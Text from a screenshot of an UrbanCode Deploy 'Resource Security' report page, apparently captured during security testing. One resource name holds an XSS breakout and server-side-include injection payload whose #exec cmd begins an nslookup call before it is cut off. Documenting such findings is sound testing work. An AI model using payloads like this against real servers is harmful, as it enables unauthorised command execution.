 UrbanCode Deploy: Reports
New Tab
Not secure
https://10.250.144.248:8443/#reports/system/Resource%20Security/reportPage
UrbanCode Deploy Dashboard Components Applications Processes Resources Calendar Work Items Reports Settings Subhasis Bose
Reports
JMS Agent Found
One or more JMS agents are currently connected to this server. JMS agents will be unable to communicate with the UrbanCode Deploy server starting in version 7.2.0.0
Deployment
Security
Component Security
User Security
Application Security
Resource Security
Environment Security
My Reports (0)
Security / Resource Security
Customize Display
Resource
/"-->'-->`--><!--#set var="5me" value="4ld9h0y6x5"--><!--#set var="7og" value="6nfbj208z7"--><!--#echo var="5me"--><!--#echo var="7og"--><!--#exec cmd="nslo
2
ENG
IN
11:19 AM
13/12/2023